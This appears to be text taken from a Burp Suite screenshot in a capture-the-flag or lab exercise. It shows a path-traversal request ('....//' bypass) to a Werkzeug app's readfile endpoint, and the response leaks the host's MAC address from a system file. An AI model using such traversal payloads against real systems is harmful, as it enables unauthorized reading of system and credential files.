 Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//sys/class/net/eth0/address HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:33:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 02:42:0a:0b:04:26
9